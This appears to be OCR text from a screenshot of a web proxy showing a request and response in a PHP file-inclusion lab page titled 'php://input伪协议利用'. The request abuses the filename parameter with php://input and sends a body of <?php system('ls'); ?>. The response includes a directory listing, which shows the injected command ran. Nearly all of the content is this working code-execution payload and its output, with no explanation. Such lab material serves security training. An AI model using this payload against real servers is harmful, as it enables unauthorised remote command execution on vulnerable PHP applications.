 Request
Pretty Raw Hex \n Select extension...
1 GET /fi/08.php?filename=php://input HTTP/1.1
2 Host: 192.168.100.157
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
8 Origin: http://192.168.100.157
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.157/fi/08.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _pk_id.1.c45d=60066596d145f1c7.1686294641.; Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1689560040;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1689565468
14 x-forwarded-for: 1.1.1.1
15 Connection: close
16 Content-Length: 22
17
18 <?php system('ls'); ?>
Response
Pretty Raw Hex Render \n
var js,fjs=d.getElementsByTagName(s)[0];
if(!d.getElementById(id)){
js=d.createElement(s);
js.id=id;
js.src="";
fjs.parentNode.insertBefore(js,fjs);
}
}
(document,"script","twitter-wjs");
</script>
58 </div>
59
60 <script>
61 var _hmt = _hmt || [];
62 (function() {
63 var hm = document.createElement("script");
64 hm.src = "https://hm.baidu.com/hm.js?8d47cbee4e5b4661d33f3edc68a1c7f0";
65 var s = document.getElementsByTagName("script")[0];
66 s.parentNode.insertBefore(hm, s);
67 }
)();
68 </script>
69
70 <html>
71 <head>
72 <title>
php://input伪协议利用
</title>
73 </head>
74 <h2>
php://input伪协议利用
</h2>
75 <div class="alert alert-success">
76 <p>
/08.php?filename=php://input
</p>
77 </div>
78 <body>
79 01.php
80 02.php
81 02_exp.md
82 03.php
83 04.php
84 05.php
85 06.php
86 07.php
87 08.php
88 09.php
89 10.php
90 css
91 shell.png
92 test.txt
93